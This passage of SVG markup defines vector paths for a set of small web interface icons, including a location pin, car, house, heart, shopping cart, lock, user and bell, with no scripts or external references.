				C102.7-41.1,100.7-39.7,99.9-37.5L99.9-37.5z M77.8-35.2h-4.4L72.2-32h-4.5l1.6-4.3c1.3-3.7,4.7-6.1,8.6-6.1h6.8L81-32h-4.3
				L77.8-35.2z M73.9-36.6h4.4l1.6-4.5h-0.6c-2.2,0-4.3,1.4-5,3.5L73.9-36.6z M89.7-32h-4.5l3.2-9.1h-3.7l0.5-1.4H97l-0.5,1.4h-3.7
				L89.7-32z"/>
		</g>
	</g>
	<g>
		<g>
			<path id="mw6ge" class="st8" d="M83.4-45.2h1.5c0.3-1.4,1.5-2.4,2.9-2.6l-0.1-0.1C85.8-48.1,84-47,83.4-45.2L83.4-45.2z
				 M103.3-45.2h1.5c0.3-1.4,1.5-2.4,2.9-2.6l-0.1-0.1C105.7-48.1,103.9-47,103.3-45.2L103.3-45.2L103.3-45.2z M111.3-45.2
				c0.9-2,0.2-4-1.6-4.5c-0.6-0.1-1.2-0.2-1.8-0.1c-5.8-3.6-13.7-2-19.2,1.4l0.4,0.1c0.3,0.1,0.6,0.1,0.9-0.1
				c4.7-2.1,10.3-2.8,15-0.2c-0.5,0.4-0.9,0.9-1.2,1.5h0.1c0.9-1.1,2.2-1.8,3.6-1.7c1.8,0,2.8,1.8,2.3,3.5L111.3-45.2L111.3-45.2z"
				/>
		</g>
	</g>
</g>
<g>
	<g>
		<rect x="-38.3" y="380.2" class="st27" width="18" height="18"/>
		<path class="st28" d="M-27.1,385.2c0.6,0.7,0.9,1.5,0.9,2.5s-0.3,1.8-0.9,2.5c-0.6,0.7-1.3,1-2.2,1s-1.6-0.4-2.2-1
			c-0.6-0.7-0.9-1.5-0.9-2.5s0.3-1.8,0.9-2.5c0.6-0.7,1.3-1,2.2-1S-27.7,384.5-27.1,385.2z M-27.9,389.4c0.4-0.4,0.6-1,0.6-1.6
			s-0.2-1.2-0.6-1.6c-0.4-0.5-0.9-0.7-1.4-0.7c-0.6,0-1,0.2-1.4,0.7c-0.4,0.5-0.6,1-0.6,1.6s0.2,1.2,0.6,1.6
			c0.4,0.5,0.9,0.7,1.4,0.7C-28.7,390.1-28.3,389.8-27.9,389.4z M-23.8,384.9c0.3,0.8,0.5,1.5,0.5,2.4c0,1.1-0.2,2.3-0.7,3.5
			c-0.4,1-1,1.9-1.7,2.9c-0.9,1.3-2,2.4-3.3,3.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1c-1.2-1-2.3-2.1-3.3-3.4
			c-0.7-1-1.3-1.9-1.7-2.9c-0.5-1.2-0.7-2.3-0.7-3.5c0-0.8,0.2-1.6,0.5-2.4c0.3-0.7,0.8-1.4,1.3-1.9c0.6-0.6,1.2-1,1.9-1.3
			s1.5-0.5,2.3-0.5s1.5,0.2,2.3,0.5c0.7,0.3,1.4,0.8,1.9,1.3C-24.5,383.5-24.1,384.2-23.8,384.9z M-24.4,387.3
			c0-0.6-0.1-1.2-0.4-1.8c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4s-1.3,0.1-1.9,0.4
			s-1.1,0.6-1.6,1.1c-0.4,0.4-0.8,1-1.1,1.5c-0.2,0.6-0.4,1.2-0.4,1.8c0,1,0.2,2,0.6,3c0.4,0.9,0.9,1.7,1.5,2.6
			c0.8,1.1,1.7,2,2.8,2.9c1.1-0.9,2-1.9,2.8-2.9c0.7-0.9,1.2-1.8,1.5-2.6C-24.6,389.2-24.4,388.2-24.4,387.3z"/>
	</g>
	<g>
		<rect x="-38.3" y="425.2" class="st27" width="18" height="18"/>
		<path class="st28" d="M-22.4,432.9c0.3,0,0.6,0.1,0.8,0.4c0.2,0.3,0.3,0.6,0.3,0.9v3.2c0,0.3-0.1,0.6-0.3,0.9
			c-0.2,0.3-0.4,0.4-0.7,0.4c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.5-0.9,0.7-1.4,0.7c-0.6,0-1-0.2-1.4-0.7c-0.4-0.5-0.6-1-0.6-1.7h-6
			c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.6-0.8,0.8-1.4,0.8c-0.6,0-1-0.2-1.4-0.7c-0.4-0.5-0.6-1-0.6-1.7c-0.3,0-0.5-0.2-0.7-0.4
			c-0.2-0.2-0.3-0.5-0.3-0.9v-3.2c0-0.4,0.1-0.7,0.3-0.9c0.2-0.3,0.5-0.4,0.8-0.4h-0.1l0.8-4.5c0.1-0.4,0.2-0.7,0.5-0.9
			c0.3-0.3,0.5-0.4,0.9-0.4h9.8c0.3,0,0.6,0.1,0.9,0.4s0.4,0.6,0.5,0.9l0.8,4.5L-22.4,432.9L-22.4,432.9z M-34.5,428.5l-0.7,4.4
			h11.8l-0.8-4.4H-34.5z M-22.4,437.5v-3.2h-13.8v3.2h1v1.3c0,0.3,0.1,0.5,0.3,0.7s0.4,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3
			c0.2-0.2,0.3-0.4,0.3-0.7v-1.3h8.2v1.3c0,0.3,0.1,0.5,0.3,0.7c0.2,0.2,0.4,0.3,0.6,0.3s0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7
			v-1.3H-22.4z M-34.7,435.4c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2s0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5
			c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5S-34.8,435.6-34.7,435.4z M-24.7,435.4
			c0.1-0.1,0.2-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2s-0.3-0.1-0.4-0.2
			c-0.1-0.1-0.2-0.3-0.2-0.5S-24.8,435.6-24.7,435.4z"/>
	</g>
	<g>
		<rect x="-38.3" y="335.2" class="st27" width="18" height="18"/>
		<path class="st28" d="M-22.7,343.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.3,0-0.4-0.1
			l-5.9-5.7l-5.8,5.6c-0.1,0.1-0.2,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.1-0.4c0.1-0.2,0.1-0.3,0.2-0.4l5.8-5.6
			c0.2-0.2,0.5-0.3,0.8-0.3s0.5,0.1,0.8,0.3L-22.7,343.1z M-24.3,345.2c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.2,0.4v4.3
			c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3h-9c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8v-4.3c0-0.2,0.1-0.3,0.2-0.4
			c0.1-0.2,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4v4.3h2.2v-3.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.3,0.8-0.3h2.2
			c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.5,0.3,0.8v3.8h2.2v-4.3c0-0.2,0.1-0.3,0.2-0.4C-24.6,345.2-24.4,345.2-24.3,345.2z
			 M-30.4,346.3v3.8h2.2v-3.8H-30.4z"/>
	</g>
	<g>
		<rect x="-38.3" y="447.7" class="st27" width="18" height="18"/>
		<path class="st28" d="M-29.2,461.6c1.6-1.4,2.7-2.3,3.3-3c1-1,1.7-1.8,2.2-2.5c0.5-0.8,0.8-1.5,0.8-2.3c0-0.5-0.1-1-0.4-1.4
			c-0.2-0.4-0.6-0.7-1-0.9c-0.4-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.2,0.2-1.7,0.5s-0.9,0.8-1.1,1.3H-30c-0.2-0.5-0.6-1-1.1-1.3
			c-0.6-0.3-1.2-0.5-1.8-0.5c-0.5,0-1,0.1-1.5,0.3c-0.4,0.2-0.8,0.5-1,0.9s-0.4,0.9-0.4,1.4c0,0.7,0.3,1.5,0.8,2.3
			c0.5,0.7,1.2,1.5,2.2,2.5c0.6,0.6,1.8,1.6,3.3,3L-29.2,461.6L-29.2,461.6z M-25.7,449.7c0.8,0,1.5,0.2,2.2,0.5
			c0.7,0.4,1.2,0.9,1.6,1.5s0.6,1.4,0.6,2.1c0,0.9-0.3,1.8-0.8,2.8c-0.5,0.8-1.3,1.8-2.4,2.8c-0.7,0.6-1.9,1.7-3.6,3.2l-1.2,1
			l-1.2-1c-1.7-1.5-2.9-2.6-3.6-3.2c-1.1-1.1-1.9-2-2.4-2.8c-0.6-0.9-0.9-1.9-0.9-2.8c0-0.8,0.2-1.5,0.6-2.1
			c0.4-0.6,0.9-1.1,1.6-1.5s1.4-0.5,2.2-0.5c0.7,0,1.3,0.1,2,0.4c0.6,0.3,1.2,0.7,1.6,1.2c0.4-0.5,1-0.9,1.6-1.2
			C-27,449.8-26.4,449.7-25.7,449.7z"/>
	</g>
	<g>
		<rect x="-38.3" y="402.7" class="st27" width="18" height="18"/>
		<path class="st28" d="M-21.9,415c0.2,0,0.3,0.1,0.4,0.2s0.2,0.3,0.2,0.5s-0.1,0.4-0.2,0.5s-0.3,0.2-0.4,0.2h-2
			c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6c-0.4-0.4-0.5-0.9-0.5-1.4
			s0.1-0.9,0.4-1.2h-3c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6
			c-0.4-0.4-0.5-0.9-0.5-1.4s0.1-0.9,0.4-1.2h-1.3c-0.3,0-0.5-0.1-0.6-0.4s-0.1-0.5,0.1-0.7l1.3-2.4l-1-5.6l-0.4-2.2h-2.3
			c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5s0.1-0.4,0.2-0.5c0.1-0.1,0.3-0.2,0.4-0.2h2.8c0.1,0,0.3,0.1,0.4,0.2
			c0.1,0.1,0.2,0.2,0.2,0.4l0.1,0.5l11.3,0.1c0.2,0,0.3,0.1,0.5,0.2c0.1,0.2,0.2,0.3,0.1,0.6l-1.2,7.6c0,0.2-0.1,0.3-0.2,0.4
			c-0.1,0.1-0.2,0.2-0.4,0.2H-32l-0.5,1.2L-21.9,415L-21.9,415z M-32.9,406.1l1.2,6.3h8.1l1-6.3H-32.9z M-30.8,418.1
			c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4
			c0.1,0.1,0.2,0.2,0.4,0.2S-30.9,418.2-30.8,418.1z M-25,418.1c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.2
			c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.4,0.2C-25.2,418.3-25.1,418.2-25,418.1z"/>
	</g>
	<g>
		<rect x="-38.3" y="470.7" class="st27" width="18" height="18"/>
		<path class="st28" d="M-24.2,476.1c0.3,0.7,0.4,1.4,0.4,2.2v7.3c0,0.3-0.1,0.5-0.3,0.8c-0.2,0.2-0.4,0.3-0.7,0.3h-8.5
			c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.5-0.3-0.8v-7.3c0-0.8,0.1-1.5,0.4-2.2s0.6-1.3,1.1-1.8s1-0.9,1.7-1.2
			c0.6-0.3,1.3-0.4,2-0.4c0.7,0,1.4,0.1,2,0.4c0.6,0.3,1.2,0.7,1.7,1.2C-24.9,474.9-24.5,475.4-24.2,476.1z M-30.7,474.1
			c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.9-0.9,1.4c-0.2,0.6-0.3,1.2-0.3,1.8v0.5h8.4v-0.5c0-0.6-0.1-1.2-0.4-1.8
			c-0.2-0.5-0.5-1-0.9-1.4s-0.8-0.7-1.3-1c-0.5-0.2-1-0.4-1.6-0.4C-29.6,473.8-30.2,473.9-30.7,474.1L-30.7,474.1L-30.7,474.1z
			 M-24.9,479.8h-8.3v5.8h8.4L-24.9,479.8L-24.9,479.8z M-29.5,482.2c-0.3-0.2-0.4-0.4-0.4-0.8c0-0.2,0.1-0.5,0.3-0.6
			s0.4-0.3,0.6-0.3s0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.6c0,0.3-0.1,0.6-0.4,0.8v1.4c0,0.1-0.1,0.2-0.2,0.3s-0.2,0.1-0.4,0.1
			c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3C-29.5,483.6-29.5,482.2-29.5,482.2z"/>
	</g>
	<g>
		<rect x="-38.3" y="357.7" class="st27" width="18" height="18"/>
		<path class="st28" d="M-23.8,371.7c0.3,0.7,0.5,1.5,0.5,2.3c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2
			c-0.2,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.2-0.3-0.2-0.5c0-1.3-0.5-2.4-1.4-3.3s-2-1.4-3.3-1.4c-1.3,0-2.4,0.5-3.3,1.4
			c-0.9,0.9-1.4,2-1.4,3.3c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.2-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.5-0.2c-0.2-0.1,0-0.3,0-0.4
			c0-0.8,0.2-1.6,0.5-2.3c0.3-0.7,0.7-1.4,1.3-1.9c0.6-0.5,1.2-1,1.9-1.3c0.2-0.1,0.5-0.2,0.8-0.3c-0.7-0.2-1.4-0.6-1.9-1.2
			c-1-1-1.4-2.1-1.4-3.5s0.5-2.5,1.4-3.5c1-1,2.1-1.4,3.5-1.4s2.5,0.5,3.5,1.4c1,1,1.5,2.1,1.5,3.5s-0.5,2.5-1.5,3.5
			c-0.6,0.5-1.2,0.9-1.9,1.2c0.3,0.1,0.5,0.2,0.8,0.3c0.7,0.3,1.4,0.7,1.9,1.3C-24.5,370.4-24.1,371-23.8,371.7z M-31.9,366.2
			c0.7,0.7,1.6,1.1,2.6,1.1s1.9-0.4,2.6-1.1s1.1-1.6,1.1-2.6s-0.4-1.9-1.1-2.6s-1.6-1.1-2.6-1.1s-1.9,0.4-2.6,1.1s-1.1,1.6-1.1,2.6
			S-32.6,365.5-31.9,366.2z"/>
	</g>
	<g>
		<rect x="-15.3" y="380.2" class="st27" width="18" height="18"/>
		<path class="st29" d="M-4.1,385.2c0.6,0.7,0.9,1.5,0.9,2.5s-0.3,1.8-0.9,2.5c-0.6,0.7-1.3,1-2.2,1c-0.9,0-1.6-0.4-2.2-1
			c-0.6-0.7-0.9-1.5-0.9-2.5s0.3-1.8,0.9-2.5s1.3-1,2.2-1S-4.7,384.5-4.1,385.2z M-4.9,389.4c0.4-0.4,0.6-1,0.6-1.6
			s-0.2-1.2-0.6-1.6c-0.4-0.5-0.9-0.7-1.4-0.7c-0.6,0-1,0.2-1.4,0.7s-0.6,1-0.6,1.6s0.2,1.2,0.6,1.6c0.4,0.5,0.9,0.7,1.4,0.7
			C-5.7,390.1-5.3,389.8-4.9,389.4z M-0.8,384.9c0.3,0.8,0.5,1.5,0.5,2.4c0,1.1-0.2,2.3-0.7,3.5c-0.4,1-1,1.9-1.7,2.9
			c-0.9,1.3-2,2.4-3.3,3.4c-0.1,0.1-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3-0.1c-1.2-1-2.3-2.1-3.3-3.4c-0.7-1-1.3-1.9-1.7-2.9
			c-0.5-1.2-0.7-2.3-0.7-3.5c0-0.8,0.2-1.6,0.5-2.4c0.3-0.7,0.8-1.4,1.3-1.9c0.6-0.6,1.2-1,1.9-1.3c0.7-0.3,1.5-0.5,2.3-0.5
			s1.5,0.2,2.3,0.5c0.7,0.3,1.4,0.8,1.9,1.3C-1.5,383.5-1.1,384.2-0.8,384.9z M-1.4,387.3c0-0.6-0.1-1.2-0.4-1.8
			c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4s-1.1,0.6-1.6,1.1
			c-0.5,0.4-0.8,1-1.1,1.5c-0.2,0.6-0.4,1.2-0.4,1.8c0,1,0.2,2,0.6,3c0.4,0.9,0.9,1.7,1.5,2.6c0.8,1.1,1.7,2,2.8,2.9
			c1.1-0.9,2-1.9,2.8-2.9c0.7-0.9,1.2-1.8,1.5-2.6C-1.6,389.2-1.4,388.2-1.4,387.3z"/>
	</g>
	<g>
		<rect x="-15.3" y="425.2" class="st27" width="18" height="18"/>
		<path class="st29" d="M0.6,432.9c0.3,0,0.6,0.1,0.8,0.4s0.3,0.6,0.3,0.9v3.2c0,0.3-0.1,0.6-0.3,0.9s-0.4,0.4-0.7,0.4
			c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.5-0.9,0.7-1.4,0.7c-0.6,0-1-0.2-1.4-0.7s-0.6-1-0.6-1.7h-6c0,0.6-0.2,1.2-0.6,1.7s-0.9,0.7-1.4,0.7
			s-1-0.2-1.4-0.7s-0.6-1-0.6-1.7c-0.3,0-0.5-0.2-0.7-0.4c-0.2-0.3-0.3-0.5-0.3-0.9v-3.2c0-0.4,0.1-0.7,0.3-0.9
			c0.2-0.3,0.5-0.4,0.8-0.4h-0.1l0.8-4.5c0.1-0.4,0.2-0.7,0.5-0.9c0.3-0.3,0.5-0.4,0.9-0.4h9.8c0.3,0,0.6,0.1,0.9,0.4
			c0.3,0.3,0.4,0.6,0.5,0.9l0.8,4.5H0.6z M-11.5,428.5l-0.7,4.4h11.8l-0.8-4.4H-11.5z M0.6,437.5v-3.2h-13.8v3.2h1v1.3
			c0,0.3,0.1,0.5,0.3,0.7c0.2,0.2,0.4,0.3,0.6,0.3s0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-1.3h8.2v1.3c0,0.3,0.1,0.5,0.3,0.7
			s0.4,0.3,0.6,0.3s0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-1.3H0.6z M-11.7,435.4c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2
			s0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.3-0.2-0.5S-11.8,435.6-11.7,435.4z
			 M-1.7,435.4c0.1-0.1,0.2-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2
			s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5C-1.9,435.7-1.8,435.6-1.7,435.4z"/>
	</g>
	<g>
		<rect x="-15.3" y="335.2" class="st27" width="18" height="18"/>
		<path class="st29" d="M0.3,343.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4s-0.2,0.2-0.4,0.2s-0.3,0-0.4-0.1l-5.8-5.6L-12,344
			c-0.1,0.1-0.2,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.1-0.4c0-0.2,0.1-0.3,0.2-0.4l5.8-5.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.5,0.1,0.8,0.3L0.3,343.1z M-1.3,345.2c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.2,0.4v4.3c0,0.3-0.1,0.6-0.3,0.8
			c-0.2,0.2-0.5,0.3-0.8,0.3h-8.9c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8v-4.3c0-0.2,0.1-0.3,0.2-0.4s0.2-0.2,0.4-0.2
			c0.2,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4v4.3h2.2v-3.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.3,0.8-0.3h2.2c0.3,0,0.6,0.1,0.8,0.3
			c0.2,0.2,0.3,0.5,0.3,0.8v3.8h2.2v-4.3c0-0.2,0.1-0.3,0.2-0.4C-1.6,345.2-1.4,345.2-1.3,345.2z M-7.4,346.3v3.8h2.2v-3.8H-7.4z"/>
	</g>
	<g>
		<rect x="-15.3" y="447.7" class="st27" width="18" height="18"/>
		<path class="st29" d="M-6.2,461.6c1.6-1.4,2.7-2.3,3.3-3c1-1,1.7-1.8,2.2-2.5c0.5-0.8,0.8-1.5,0.8-2.3c0-0.5-0.1-1-0.4-1.4
			c-0.2-0.4-0.6-0.7-1-0.9c-0.4-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.2,0.2-1.7,0.5s-0.9,0.8-1.1,1.3H-7c-0.2-0.5-0.6-1-1.1-1.3
			s-1.1-0.5-1.7-0.5c-0.5,0-1,0.1-1.5,0.3c-0.4,0.2-0.8,0.5-1,0.9s-0.4,0.9-0.4,1.4c0,0.7,0.3,1.5,0.8,2.3c0.5,0.7,1.2,1.5,2.2,2.5
			c0.6,0.6,1.8,1.6,3.3,3H-6.2L-6.2,461.6z M-2.7,449.7c0.8,0,1.5,0.2,2.2,0.5c0.7,0.4,1.2,0.9,1.6,1.5c0.4,0.6,0.6,1.4,0.6,2.1
			c0,0.9-0.3,1.8-0.8,2.8c-0.5,0.8-1.3,1.8-2.4,2.8c-0.7,0.6-1.9,1.7-3.6,3.2l-1.2,1l-1.2-1c-1.7-1.5-2.9-2.6-3.6-3.2
			c-1.1-1.1-1.9-2-2.4-2.8c-0.6-0.9-0.9-1.9-0.9-2.8c0-0.8,0.2-1.5,0.6-2.1s0.9-1.1,1.6-1.5s1.4-0.5,2.2-0.5c0.7,0,1.3,0.1,2,0.4
			c0.6,0.3,1.2,0.7,1.6,1.2c0.4-0.5,1-0.9,1.6-1.2C-4,449.8-3.4,449.7-2.7,449.7z"/>
	</g>
	<g>
		<rect x="-15.3" y="402.7" class="st27" width="18" height="18"/>
		<path class="st29" d="M1.1,415c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.5s-0.1,0.4-0.2,0.5c-0.1,0.1-0.3,0.2-0.4,0.2h-2
			c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6c-0.4-0.4-0.5-0.9-0.5-1.4
			s0.1-0.9,0.4-1.2h-2.9c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6
			s-0.5-0.9-0.5-1.4s0.1-0.9,0.4-1.2h-1.1c-0.3,0-0.5-0.1-0.6-0.4s-0.1-0.5,0.1-0.7l1.3-2.4l-1-5.6l-0.4-2.2h-2.2
			c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.3-0.2-0.5s0.1-0.4,0.2-0.5s0.3-0.2,0.4-0.2h2.8c0.1,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4l0.1,0.5
			l11.3,0.1c0.2,0,0.3,0.1,0.5,0.2c0.1,0.2,0.2,0.3,0.1,0.6l-1.2,7.6c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-8.9l-0.5,1.2
			L1.1,415L1.1,415z M-9.9,406.1l1.2,6.3h8.1l1-6.3H-9.9z M-7.8,418.1c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4S-8,417-8.2,417
			c-0.2,0-0.3,0.1-0.4,0.2s-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4s0.2,0.2,0.4,0.2S-7.9,418.2-7.8,418.1z M-2,418.1
			c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4
			c0.1,0.1,0.2,0.2,0.4,0.2C-2.2,418.3-2.1,418.2-2,418.1z"/>
	</g>
	<g>
		<rect x="-15.3" y="470.7" class="st27" width="18" height="18"/>
		<path class="st29" d="M-1.2,476.1c0.3,0.7,0.4,1.4,0.4,2.2v7.3c0,0.3-0.1,0.5-0.3,0.8c-0.2,0.2-0.4,0.3-0.7,0.3h-8.5
			c-0.3,0-0.5-0.1-0.7-0.3s-0.3-0.5-0.3-0.8v-7.3c0-0.8,0.1-1.5,0.4-2.2s0.6-1.3,1.1-1.8s1-0.9,1.7-1.2c0.6-0.3,1.3-0.4,2-0.4
			s1.4,0.1,2,0.4c0.6,0.3,1.2,0.7,1.7,1.2C-1.9,474.9-1.5,475.4-1.2,476.1z M-7.7,474.1c-0.5,0.2-0.9,0.5-1.3,0.9s-0.7,0.9-0.9,1.4
			c-0.2,0.6-0.3,1.2-0.3,1.8v0.5h8.4v-0.5c0-0.6-0.1-1.2-0.4-1.8c-0.2-0.5-0.5-1-0.9-1.4s-0.8-0.7-1.3-1c-0.5-0.2-1-0.4-1.6-0.4
			C-6.6,473.8-7.2,473.9-7.7,474.1L-7.7,474.1L-7.7,474.1z M-1.9,479.8h-8.4v5.8h8.4V479.8z M-6.5,482.2c-0.3-0.2-0.4-0.4-0.4-0.8
			c0-0.2,0.1-0.5,0.3-0.6s0.4-0.3,0.6-0.3c0.3,0,0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.6c0,0.3-0.1,0.6-0.4,0.8v1.4
			c0,0.1-0.1,0.2-0.2,0.3C-5.8,484-5.9,484-6,484s-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3L-6.5,482.2L-6.5,482.2z"/>
	</g>
	<g>
		<rect x="-15.3" y="357.7" class="st27" width="18" height="18"/>
		<path class="st29" d="M-0.8,371.7c0.3,0.7,0.5,1.5,0.5,2.3c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2s-0.3-0.1-0.5-0.2
			s-0.2-0.3-0.2-0.5c0-1.3-0.5-2.4-1.4-3.3s-2-1.4-3.3-1.4s-2.4,0.5-3.3,1.4s-1.4,2-1.4,3.3c0,0.2-0.1,0.3-0.2,0.5s-0.3,0.2-0.5,0.2
			s-0.3-0.1-0.5-0.2s0-0.3,0-0.4c0-0.8,0.2-1.6,0.5-2.3c0.3-0.7,0.7-1.4,1.3-1.9c0.6-0.5,1.2-1,1.9-1.3c0.2-0.1,0.5-0.2,0.8-0.3
			c-0.7-0.2-1.4-0.6-1.9-1.2c-1-1-1.4-2.1-1.4-3.5s0.5-2.5,1.4-3.5c1-1,2.1-1.4,3.5-1.4s2.5,0.5,3.5,1.4c1,1,1.5,2.1,1.5,3.5
			s-0.5,2.5-1.5,3.5c-0.6,0.5-1.2,0.9-1.9,1.2c0.3,0.1,0.5,0.2,0.8,0.3c0.7,0.3,1.4,0.7,1.9,1.3C-1.5,370.4-1.1,371-0.8,371.7z
			 M-8.9,366.2c0.7,0.7,1.6,1.1,2.6,1.1s1.9-0.4,2.6-1.1s1.1-1.6,1.1-2.6s-0.4-1.9-1.1-2.6s-1.6-1.1-2.6-1.1c-1,0-1.9,0.4-2.6,1.1
			s-1.1,1.6-1.1,2.6C-10,364.6-9.6,365.5-8.9,366.2z"/>
	</g>
</g>
<g>
	<g transform="translate(-735 -341)">
		<g>
			<path id="lvaoa" class="st13" d="M759.7,313.2l5,1.7v5.1c0,1.4-0.5,2.6-1.5,3.6s-2.2,1.5-3.5,1.5s-2.6-0.5-3.5-1.5
				c-1-1-1.5-2.3-1.5-3.6v-5.1L759.7,313.2z M763.8,320.1v-4.4l-4.1-1.5l-4.1,1.5v4.4c0,1.1,0.4,2.1,1.2,3c0.8,0.8,1.8,1.2,2.9,1.2
				s2.1-0.4,2.9-1.2C763.4,322.2,763.8,321.2,763.8,320.1L763.8,320.1z M758,318.7l1.4,1.4l2.6-2.6c0.1-0.1,0.2-0.1,0.3-0.1
				s0.2,0,0.3,0.1l0,0c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3l-2.9,3c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l0,0l-1.7-1.7
				c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1C757.8,318.6,757.9,318.6,758,318.7z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(-850 -25)">
		<g>
			<path id="_x35_scqa" class="st10" d="M871.2,82.7h-7c0,0.9,0.3,1.8,1,2.5s1.5,1.1,2.5,1.1s1.8-0.4,2.5-1.1
				C870.8,84.5,871.2,83.6,871.2,82.7L871.2,82.7L871.2,82.7L871.2,82.7z M879.2,66.1c0-2.6-0.8-5-2.5-7c-1.6-2-3.9-3.4-6.4-4v-1.3
				c0-1.4-1.1-2.6-2.4-2.6c-0.1,0-0.1,0-0.2,0c-1.4-0.1-2.6,1-2.6,2.4c0,0.1,0,0.1,0,0.2v1.3c-2.5,0.6-4.7,2-6.3,4s-2.5,4.5-2.5,7
